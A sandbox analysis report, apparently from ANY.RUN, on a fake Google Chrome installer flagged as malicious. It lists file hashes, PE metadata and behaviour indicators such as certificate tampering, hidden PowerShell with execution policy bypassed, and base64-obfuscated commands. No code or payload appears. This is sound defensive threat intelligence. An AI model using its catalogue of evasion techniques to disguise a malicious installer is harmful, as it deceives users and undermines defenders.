| File name: | googleupdate.exe |
| Full analysis: | https://app.any.run/tasks/feada7b5-b7f1-4024-8cb8-ca6eff59d877 |
| Verdict: | Malicious activity |
| Analysis date: | February 22, 2026, 15:22:30 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, InstallShield self-extracting archive, 9 sections |
| MD5: | 29ED331B2882B68878D258E034C75D79 |
| SHA1: | 043DA4C73ED932229DE096DE8FD849E22F85A9F9 |
| SHA256: | 099D63E692457BFCCC2CF59278AE6A268CB03964F18D0D27F536027B43C89896 |
| SSDEEP: | 98304:dLdIUKhnaaJoMHJF35BbmXPDRVlQnjAoeuEE+f5bdIeslpxLr8aEeIiMQQIVHTU5:qfdrvdUXSw |
MALICIOUS
Changes settings of System certificates
- msiexec.exe (PID: 8356)


Changes powershell execution policy (Bypass)
- cmd.exe (PID: 8780)
- powershell.exe (PID: 4708)
- cmd.exe (PID: 6708)
- powershell.exe (PID: 6628)
Run PowerShell with an invisible window
- powershell.exe (PID: 4708)
- powershell.exe (PID: 5404)
- powershell.exe (PID: 6628)
- powershell.exe (PID: 7944)
SUSPICIOUS



Executable content was dropped or overwritten
- googleupdate.exe (PID: 9092)
- Google Chrome.exe (PID: 6340)
- ChromeSetup.exe (PID: 5796)
- updater.exe (PID: 6900)
- updater.exe (PID: 2896)
Searches for installed software
- googleupdate.exe (PID: 9092)
- Google Chrome.exe (PID: 6340)
Reads the date of Windows installation
- googleupdate.exe (PID: 9092)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 8356)
The process hide an interactive prompt from the user
- cmd.exe (PID: 8780)
- powershell.exe (PID: 4708)
- cmd.exe (PID: 6708)
- powershell.exe (PID: 6628)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 8356)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8780)
- powershell.exe (PID: 4708)
- cmd.exe (PID: 6708)
- powershell.exe (PID: 6628)
Application launched itself
- powershell.exe (PID: 4708)
- updater.exe (PID: 6900)
- powershell.exe (PID: 6628)
Adds/modifies Windows certificates
- msiexec.exe (PID: 8356)
Bypass execution policy to execute commands
- powershell.exe (PID: 5404)
- powershell.exe (PID: 4708)
- powershell.exe (PID: 6628)
- powershell.exe (PID: 7944)
Base64-obfuscated command line is found
- powershell.exe (PID: 4708)
- cmd.exe (PID: 8780)
- cmd.exe (PID: 6708)
- powershell.exe (PID: 6628)
Executes as Windows Service
- VSSVC.exe (PID: 4700)
- updater.exe (PID: 2896)
- updater.exe (PID: 4584)
BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 4708)
- powershell.exe (PID: 6628)
INFO
Create files in a temporary directory
- googleupdate.exe (PID: 9092)
- Google Chrome.exe (PID: 6340)
- ChromeSetup.exe (PID: 5796)
The sample compiled with english language support
- googleupdate.exe (PID: 9092)
- Google Chrome.exe (PID: 6340)
- ChromeSetup.exe (PID: 5796)
- updater.exe (PID: 6900)
- updater.exe (PID: 2896)
Checks supported languages
- googleupdate.exe (PID: 9092)
- wixstdba.exe (PID: 7876)
- msiexec.exe (PID: 8356)
- Google Chrome.exe (PID: 6340)
- ChromeSetup.exe (PID: 5796)
- updater.exe (PID: 6900)
- updater.exe (PID: 1388)
Reads the computer name
- wixstdba.exe (PID: 7876)
- googleupdate.exe (PID: 9092)
- Google Chrome.exe (PID: 6340)
- msiexec.exe (PID: 8356)
- ChromeSetup.exe (PID: 5796)
- updater.exe (PID: 6900)
Reads security settings of Internet Explorer
- googleupdate.exe (PID: 9092)
- updater.exe (PID: 6900)
Process checks computer location settings
- googleupdate.exe (PID: 9092)
Manages system restore points
- SrTasks.exe (PID: 9136)
Executable content was dropped or overwritten
- msiexec.exe (PID: 8356)
Reads the machine GUID from the registry
- msiexec.exe (PID: 8356)
- updater.exe (PID: 4584)
- updater.exe (PID: 6900)
Drops script file
- powershell.exe (PID: 4708)
- ChromeSetup.exe (PID: 5796)
- updater.exe (PID: 6900)
- powershell.exe (PID: 5404)
- powershell.exe (PID: 6628)
- powershell.exe (PID: 7944)
Creates a software uninstall entry
- msiexec.exe (PID: 8356)
Creates files in the program directory
- updater.exe (PID: 1388)
- updater.exe (PID: 6900)
- updater.exe (PID: 2896)
- updater.exe (PID: 4584)
Process checks whether UAC notifications are on
- updater.exe (PID: 6900)
Disables trace logs
- powershell.exe (PID: 5404)
- powershell.exe (PID: 7944)
Checks proxy server information
- powershell.exe (PID: 5404)
- updater.exe (PID: 6900)
- powershell.exe (PID: 7944)


Script raised an exception (POWERSHELL)
- powershell.exe (PID: 5404)
- powershell.exe (PID: 7944)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 5404)
- powershell.exe (PID: 7944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 2025:08:28 21:39:01+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware, Removable run from swap, Net run from swap |
| PEType: | PE32+ |
| LinkerVersion: | 14.44 |
| CodeSize: | 570368 |
| InitializedDataSize: | 329216 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x613c0 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.0.0.0 |
| ProductVersionNumber: | 1.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | ASCII |
| CompanyName: | |
| FileDescription: | Google Chrome |
| FileVersion: | 1.0.0.0 |
| InternalName: | burn |
| OriginalFileName: | Google Chrome.exe |
| ProductName: | Google Chrome |
| ProductVersion: | 1.0.0.0 |
| LegalCopyright: | Copyright (c) Google. All rights reserved. |
Total processes
173
Monitored processes
25
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1388 | C:\Users\admin\AppData\Local\Temp\Google5796_1997710272\bin\updater.exe --crash-handler --system "--database=C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\Crashpad" --url=https://clients2.google.com/cr/report --annotation=prod=Update4 --annotation=ver=144.0.7547.0 "--attachment=C:\Program Files (x86)\Google\GoogleUpdater\updater.log" --initial-client-data=0x2ac,0x2b0,0x2b4,0x2a8,0x2b8,0x11de5fc,0x11de608,0x11de614 | C:\Users\admin\AppData\Local\Temp\Google5796_1997710272\bin\updater.exe | — | updater.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: HIGH Description: Google Updater (x86) Exit code: 0 Version: 144.0.7547.0 Modules
| |||||||||||||||
| 1512 | "C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe" --crash-handler --system "--database=C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\Crashpad" --url=https://clients2.google.com/cr/report --annotation=prod=Update4 --annotation=ver=144.0.7547.0 "--attachment=C:\Program Files (x86)\Google\GoogleUpdater\updater.log" --initial-client-data=0x29c,0x2a0,0x2a4,0x298,0x2a8,0x129e5fc,0x129e608,0x129e614 | C:\Program Files (x86)\Google\GoogleUpdater\144.0.7547.0\updater.exe | — | updater.exe | |||||||||||
User: SYSTEM Company: Google LLC Integrity Level: SYSTEM Description: Google Updater (x86) Exit code: 0 Version: 144.0.7547.0 Modules
| |||||||||||||||
